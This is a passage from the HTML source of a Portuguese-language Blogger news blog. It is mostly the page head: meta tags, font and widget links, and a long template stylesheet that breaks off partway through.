

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogvcnews.blogspot.com/
body_size: 59364
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c2d3654d81ed8d' type='text/javascript'></script>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blogvcnews.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blogvcnews.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Blog VC - Sobre tudo que rola na NET - Atom" href="https://blogvcnews.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Blog VC - Sobre tudo que rola na NET - RSS" href="https://blogvcnews.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Blog VC - Sobre tudo que rola na NET - Atom" href="https://www.blogger.com/feeds/3468344220408230164/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blogvcnews.blogspot.com/' property='og:url'/>
<meta content=' Blog VC - Sobre tudo que rola na NET' property='og:title'/>
<meta content='' property='og:description'/>
<link href="//fonts.googleapis.com/css?family=Oswald:400,300,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Start www.bracontece.com.br: Changing the Blogger Title Tag -->
<title> Blog VC - Sobre tudo que rola na NET</title>
<meta content='1 days' name='revisit-after'/>
<meta content='Medias' name='Author'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='general' name='rating'/>
<meta content='global' name='distribution'/>
<meta content='all, index, follow, noodp, noydir' name='robots'/>
<meta content='pt-br' http-equiv='content-language'/>
<meta content='1 days' name='revisit-after'/>
<meta content='Blog VC - Sobre tudo que rola na NET  - A notícia é um formato de divulgação de um acontecimento por meios jornalísticos. É a matéria-prima do Jornalismo, normalmente reconhecida como algum dado ou evento socialmente relevante que merece publicação numa mídia. ' name='description'/>
<meta content='noticias, site, blog, dicas, blospot, curiosidades, videos, youtube, google, facebook' name='keywords'/>
<meta content='9sSNzpzAZrBhmYxqBHjJM3sA4ec0j_7zk2_VbNdYDck' name='google-site-verification'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://blogvcnews.blogspot.com/", "potentialAction": { "@type": "SearchAction", "target": "https://blogvcnews.blogspot.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Url:   www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #myGallery{display:none}
body#layout .featuredposts{display:none}
body#layout .fp-slider{display:none}
body#layout #navcontainer{display:none}
body#layout .menu-secondary-wrap{display:none}
body#layout .menu-primary-container{display:none}
body#layout .menu-secondary-container{display:none}
body#layout #skiplinks{display:none}
body#layout .feedtwitter{display:none}
body#layout #header-wrapper {margin-bottom:10px;height:auto;}
body#layout .social-profiles-widget h3 {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
body{background:#fff;color:#555555;font-family:'Roboto Slab',Arial,Helvetica,Sans-serif;font-size: 13px;margin:0px;padding:0px;}
a:link,a:visited{color:#F40000;text-decoration:none;outline:none;}
a:hover{color:#F54946;text-decoration:none;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;}
.section, .widget {margin:0px;padding:0px;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0px auto 0px;min-height:62px;height:auto;padding:20px 0px 20px 0px;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#headerbleft{margin:0;color:#333;float:left;width:46%;overflow:hidden;}
#headerbleft h1{color:#333;margin:0 5px 0;padding:0px 0px 0px 0px;font-family:Oswald,Arial,Helvetica,Sans-serif;font-weight:bold;font-size:24px;line-height:1;}
#headerbleft .description{padding-left:7px;color:#333;line-height:1;padding-top:0px;margin-top:10px;}
#headerbleft h1 a,#headerbleft h1 a:visited{color:#333;text-decoration:none}
#headerbright{float:right;width:52%;margin-right:0px;padding-right:0px;overflow:hidden;}
#headerbright .widget{padding:0px 0px 0px 0px;float:right}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
#top-social-profiles{padding-top:10px;padding-right:15px;height:32px;text-align:right}
#top-social-profiles img{margin:0 0 0 6px !important}
#top-social-profiles img:hover{opacity:0.8}
#top-social-profiles .widget-container{background:none;padding:0;border:0}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0px auto 0px;padding:0px;text-align:left;}
#content-wrapper{padding:15px 0;background:#fff;overflow:hidden;}
#main-wrapper{width:490px;margin:0px 0px 0px 235px;padding:0px;float:left;word-wrap:break-word;overflow:hidden;}
#lsidebar-wrapper{width:220px;float:left;margin:0px 0px 0px -725px;padding:0px;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:220px;float:right;margin:0px 0px 0px 13px;padding:0px;word-wrap:break-word;overflow:hidden;}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;border:0px solid #555555;}
.post-title{color:#333333;margin:0 0 12px 0;padding:0;font-family:Oswald, sans-serif;font-size:22px;line-height:24px;font-weight:normal;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#333333;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#2183F2;text-decoration:none;}
.post-body{margin:0px;padding:0px 0px 0px 0px;line-height: 22px;overflow: hidden;}
.post-footer{margin:5px 0;}
.comment-link {margin-left:0;}
.post-body img{padding:4px;}
.pbtthumbimg {float:left;margin:0px 8px 0px 0px;padding:4px !important;border:1px solid #eee !important;background:none !important;width:160px;height:auto;}
.postmeta-primary{color:#999999;font-size:13px;line-height:18px;padding:0 0 10px}
.postmeta-secondary{color:#999999;font-size:13px;line-height:18px;padding:0 0 10px}
.meta_author, .meta_date, .meta_categories, .meta_comments {background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNRpVivl796w2df4DtLdzi7vM9KKiK7hK8JPEwo-CwIn1aHlNAWco1rV8tqhnQjha-7GUPUCCiSQyK3rrXO1i7KcU-GjrzQSDn-1p5phvXutJXeWi_2CGYlxG0i5OrVdftGTc1u7_VCugT/s1600/meta-separator.png) no-repeat right center;padding-right:10px;margin-right:10px;}
.readmore{margin-top:5px;margin-bottom:5px;float:right;}
.readmore a{color:#FFFFFF;background:#424242;padding:10px 14px;line-height:1;display:inline-block;text-decoration:none;text-transform:none;}
.readmore a:hover{color:#fff;background:#F40000;text-decoration:none;}
/* Sidebar Content----------------------------------------------- */
.sidebarpbt{margin:0 0 10px 0;font-size:13px;color:#666666;}
.sidebarpbt a{text-decoration:none;color:#666666;}
.sidebarpbt a:hover{text-decoration:none;color:#F40000;}
.sidebarpbt h2, h3.widgettitle{background-color:#414141;-webkit-box-shadow:0 3px 0 #f00;-moz-box-shadow:0 3px 0 #f00;box-shadow:0 3px 0 #f00;margin:0 0 10px 0;padding:10px;color:#FFFFFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
.sidebarpbt ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebarpbt ul li{padding:0 0 6px;margin:0 0 6px;}
.sidebarpbt .widget{margin:0 0 15px 0;padding:0;color:#666666;font-size:13px;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#666666;font-size:13px}
/* FOOTER ----------------------------------------------- */
#footer-container{}
#footer{margin-bottom:0px;}
#copyrights{color:#FFFFFF;text-align:center;padding:20px 0;background-color:#414141;-webkit-box-shadow:0 -4px 0 #f00;-moz-box-shadow:0 -4px 0 #f00;-moz-box-shadow:0 -4px 0 #f00;box-shadow:0 -4px 0 #f00;}
#copyrights a{color:#FFFFFF;}
#copyrights a:hover{color:#FFFFFF;text-decoration:none;}
#credits{color:#424242;text-align:center;font-size:11px;padding:10px 0 0 0;}
#credits a{color:#424242;text-decoration:none;}
#credits a:hover{text-decoration:none;color:#424242;}
#footer-widgets-container{}
#footer-widgets{background:#FFFFFF;padding:20px 0 0 0;border-top:3px solid #F0F0F0;}
.footer-widget-box{width:300px;float:left;margin-left:15px;}
.footer-widget-box-last{}
#footer-widgets .widget-container{color:#666666;border: none;padding: 0;background: none;}
#footer-widgets .widget-container a{color:#666666;text-decoration:none}
#footer-widgets .widget-container a:hover{color:#F40000;text-decoration:none}
#footer-widgets h2{background-color:#414141;-webkit-box-shadow:0 3px 0 #f00;-moz-box-shadow:0 3px 0 #f00;box-shadow:0 3px 0 #f00;margin:0 0 10px 0;padding:10px;color:#FFFFFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
#footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
#footer-widgets .widget ul li{padding:0 0 6px;margin:0 0 6px;}
.footersec {}
.footersec .widget{margin:0 0 15px 0;padding:0;color:#666666;font-size:13px;}
.footersec ul{}
.footersec ul li{}
/* Search ----------------------------------------------- */
#search{border:1px solid #D8D8D8;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEyZdQvuDKvqhsNyCUSR_HPRi51__80LIYCZGGLrXKT5JddaOBY86cwBel1q9Ck9xf8E6PNRX9MPzKZwhQQijEAbI2Y_EIzzfmsMT010bgfx8MBgxww9yOWvuXuANpIA7rSwFGL0cAnlA/s1600/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px;}
#search #s{background:none;color:#979797;border:0;width:100%;padding:0;margin:0;outline:none;}
#content-search{width:300px;padding:15px 0;}
/* Comments----------------------------------------------- */
#comments{margin-bottom:15px;border:0px solid #555555;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a{padding-left:5px;padding-right:5px;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.breadcrumb-bwrap {border: 1px dotted #444;line-height: 1.4;margin: 0 0 15px;padding: 5px;}
.author-profile {background:#eee;border:1px solid #ddd;margin:5px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img {border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt {margin:5px 0 0 0;padding:0px;}
.post-locationpbt {margin:5px 0;padding:0px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.clearfix:after{content:'\0020';display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
#container,#headerbleft,#main,#main-fullwidth,#footer,.clearfix{display:block;}
.clear{clear:both;}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1;}
h1{font-size:40px;}
h2{font-size:30px;}
h3{font-size:20px;}
h4{font-size:16px;}
h5{font-size:14px;}
h6{font-size:12px;}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0;}
table{margin-bottom:20px;width:100%;}
th{font-weight:bold;}
thead th{background:#c3d9ff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#e5ecf9;}
tfoot{font-style:italic;}
caption{background:#eee;}
li ul,li ol{margin:0;}
ul,ol{margin:0 0px 5px 0;padding-left:20px;}
ol li {margin: 0 0 6px; padding: 0;}
ul{list-style-type:disc;}
ol{list-style-type:decimal;}
dl{margin:0 0 20px 0;}
dl dt{font-weight:bold;}
dd{margin-left:20px;}
blockquote{margin:20px;color:#888;}
pre{margin:20px 0;white-space:pre;}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px;}
#search {overflow:hidden;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0;}
.menus ul{position:absolute;top:-999em;width:100%;}
.menus ul li{width:100%;}
.menus li:hover{visibility:inherit;}
.menus li{float:left;position:relative;}
.menus a{display:block;position:relative;}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99;}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em;}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0;}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em;}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0;}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.menus .sf-shadow ul.sf-shadow-off{background:transparent;}
.menu-primary-container{float:left;padding:0;position:relative;height:34px;z-index:400;margin-top:10px;}
.menu-primary{;}
.menu-primary ul{min-width:160px;}
.menu-primary li a{color:#555555;padding:11px 15px;text-decoration:none;font-family:'Oswald',sans-serif;font-size:12px;text-transform:uppercase;font-weight:normal;}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#F40000;outline:0;}
.menu-primary li li a{color:#FFFFFF;text-transform:none;background:#424242;padding:10px 15px;margin:0;border:0;font-weight:normal;}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#FFFFFF;background:#F40000;outline:0;border-bottom:0;text-decoration:none;}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px;}
.menu-primary  .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:10px 10px 0 0;}
.menu-primary  li li .sf-sub-indicator{padding:9px 10px 0 0;}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWerWmGFUqp1H2VPRtSZw7ldkYxWoCCXM4t26aMIA6BHzmbjVu8Uch9hihN2M3Hv-OydIsNC_BqYOeXajeAiwaypYSBlJPY5KgZC4sD-qsEaEM9ntLsFRq791nfrlYbu-Je_l7NLPmRYA/s1600/menu-primary-shadow.png') no-repeat bottom right;}
.menu-secondary-container{position:relative;height:44px;z-index:300;background:#424242;}
.menu-secondary{;}
.menu-secondary ul{min-width:160px;}
.menu-secondary li a{color:#FFFFFF;padding:16px 15px;text-decoration:none;font-family:'Oswald',sans-serif;font-size:12px;text-transform:uppercase;font-weight:normal;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#FFFFFF;background:#F40000;outline:0;}
.menu-secondary li li a{color:#FFFFFF;background:#F40000;padding:10px 15px;text-transform:none;margin:0;font-weight:normal;}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#FFFFFF;background:#424242;outline:0;}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px;}
.menu-secondary  .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:15px 13px 0 0;}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0;}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv0RXcxKldFj9N_b1D0jRNAVYVce_K9ndBmGjli5bXtyCh0yei0ajjGf8xsznPlDBB4pot3kajKstiKv0ttkNEfmSfsdiCJ7PY-LtcexatMFhf8h0axdXwjuTosrinyTATEWSFp3UDlnE/s1600/menu-secondary-shadow.png') no-repeat bottom right;}
.fp-slider{margin:0 0 15px 0;padding:0px;width:490px;height:332px;overflow:hidden;position:relative;}
.fp-slides-container{}
.fp-slides,.fp-thumbnail,.fp-prev-next,.fp-nav{width:490px;}
.fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative;}
.fp-title{color:#fff;text-shadow:0px 1px 0px #000;font:bold 18px Arial,Helvetica,Sans-serif;padding:0 0 2px 0;margin:0;}
.fp-title a,.fp-title a:hover{color:#fff;text-shadow:0px 1px 0px #000;text-decoration:none;}
.fp-content{position:absolute;bottom:0;left:0;right:0;background:#111;opacity:0.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden;}
.fp-content p{color:#fff;text-shadow:0px 1px 0px #000;padding:0;margin:0;line-height:18px;}
.fp-more,.fp-more:hover{color:#fff;font-weight:bold;}
.fp-nav{height:12px;text-align:center;padding:10px 0;background:#333;}
.fp-pager a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDalbKfVSbnpgViGnmdupoQlUAwcvo5b6e0_t0fiNK4BnCURr3BEBRWHC_ZL_Zwycqd0KCKpzuOxBTGFaWptHIF9mj6O70wtGoYpwuOtNg5v3y1Wj3isMbZA0yIikmao9w38Ol5BcJ-np9/s1600/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:0.7;filter:alpha(opacity = 70);}
.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1.0;filter:alpha(opacity = 100);}
.fp-prev-next-wrap{position:relative;z-index:200;}
.fp-prev-next{position:absolute;bottom:130px;left:0;right:0;height:37px;}
.fp-prev{margin-top:-180px;float:left;margin-left:14px;width:37px;height:37px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMBTew1-1h8fkKp8TX7efajHoNiRjHPVwlJNfQdY8ie6pEuQ75lGSES8saAxs1l8Mv3-JKjZdxX-ewLd4JqqHwrMgN7f06okn_DnaA_FcVfjnGkAT_BFPOmm1O9Sf9xZ_ZoXmDAsB-CyVE/s1600/featured-prev.png) left top no-repeat;opacity:0.6;filter:alpha(opacity = 60);}
.fp-prev:hover{opacity:0.8;filter:alpha(opacity = 80);}
.fp-next{margin-top:-180px;float:right;width:36px;height:37px;margin-right:14px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0aGCs_aLO8dPloqp3GK_xt4V1zcFcXddxgVPic-xJgwv5J_4-w8iBJMObQXRyPA_t9ToB3BpiA5TO-4LqoopSr1DOqLrUZcfVDYKbUYRE0QG4HVoO0D2JBGso5S-sh_O3gok61AZcK_jA/s1600/featured-next.png) right top no-repeat;opacity:0.6;filter:alpha(opacity = 60);}
.fp-next:hover{opacity:0.8;filter:alpha(opacity = 80);}
#blog-pager {padding:6px;font-size:13px;}
#comment-form iframe{padding:5px;width:420px;height:275px;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:26px;}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left;}
.tabs-widget li:first-child{margin:0;}
.tabs-widget li a{color:#FFFFFF;background:#424242;padding:6px 16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;display:block;text-decoration:none;font-size:12px;line-height:12px;}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:#F40000;color:#FFFFFF;}
.tabs-widget-content{}
.tabviewsection{margin-top:10px;margin-bottom:10px;}
#crosscol-wrapper{display:none;}
.menu-primary li a{line-height:1;}
.menu-secondary li a{line-height:1;}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{text-decoration:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #fff;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight: bold;margin:15px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0px;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden}
.related-post-style-3{display:flex;flex-wrap:wrap;}
.related-post-style-3 .related-post-item{display:block;float:left;width:105px;height:auto;padding:10px 5px;border-left:0px solid #eee;margin-bottom:-989px;padding-bottom:999px}
.related-post-style-3 .related-post-item:first-child{border-left:none}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:120px;height:130px;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px;}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0;}
.last,div.last{margin-right:0;}
.menu-primary-container{z-index:10 !important;}
.menu-secondary-container{z-index:9 !important;}
.section, .widget {margin:0;padding:0;}
embed, img, object, video {max-width: 100%;}
.menu-primary-responsive-container, .menu-secondary-responsive-container  {display: none;margin: 10px;}
.menu-primary-responsive, .menu-secondary-responsive  {width: 100%;padding: 5px;border: 1px solid #ddd;}
@media only screen and (max-width: 976px) {
*, *:before, *:after {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
#outer-wrapper { width: 100%; padding: 0px; margin: 0px;background:none; }
#header-wrapper { width: 100%; padding: 10px; margin: 0px; height: auto;}
#headerbleft { width: 100%; padding: 10px 0px; margin: 0px; float: none;text-align:center; }
#headerbright { width: 100%; padding: 0px; margin: 0px; float: none;text-align:center; }
#headerbleft a img {margin:0px auto;padding:0px !important;}
#headerbright .widget { float: none;padding:0px !important; }
#content-wrapper { width: 100%; margin: 0px; padding: 10px;background-image: none;}
#main-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
#sidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
#lsidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
#rsidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
.menu-primary-responsive-container, .menu-secondary-responsive-container {display: block;}
.menu-primary-container, .menu-secondary-container {float: none;margin-left: 0;margin-right: 0;display: none;}
#top-social-profiles{float:none;width:100%;display:block;text-align:center;height:auto;}
#topsearch {float:none;margin:10px 10px 0px 10px;}
.fp-slider, #fb-root {display: none;}
.footer-widget-box { width: 100%; float: none; padding: 10px; margin: 0px;}
#footer {width:100%;height:auto;}
